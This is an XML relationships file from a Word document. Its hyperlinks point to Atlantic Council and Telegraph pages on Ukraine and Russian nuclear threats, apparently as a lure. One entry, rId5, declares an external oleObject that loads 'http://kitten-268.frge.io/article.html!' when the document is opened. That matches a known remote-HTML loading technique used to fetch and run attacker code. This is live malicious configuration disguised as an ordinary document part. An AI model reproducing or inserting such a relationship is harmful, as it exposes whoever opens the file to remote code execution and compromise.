 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="https://www.atlanticcouncil.org/expert/keir-lieber/"
TargetMode="External"/><Relationship Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme"
Target="theme/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"
Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink"
Target="https://www.telegraph.co.uk/news/2022/05/08/nato-cannot-afford-dismiss-putins-nuclear-threats-bluff/" TargetMode="External"/
><Relationship Id="rId12" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/
><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/
><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/
><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="https://www.
atlanticcouncil.org/in-depth-research-reports/report/managing-escalation-in-ukraine/" TargetMode="External"/><Relationship Id="rId11"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="https://www.atlanticcouncil.org/expert/
jan-m-lodal/" TargetMode="External"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
oleObject" Target="http://kitten-268.frge.io/article.html!" TargetMode = "External"/><Relationship Id="rId10" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target="https://www.atlanticcouncil.org/expert/alexander-sandy-vershbow/"
TargetMode="External"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media/image1.png"/><Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink"
Target="https://faculty-directory.dartmouth.edu/daryl-g-press" TargetMode="External"/></Relationships>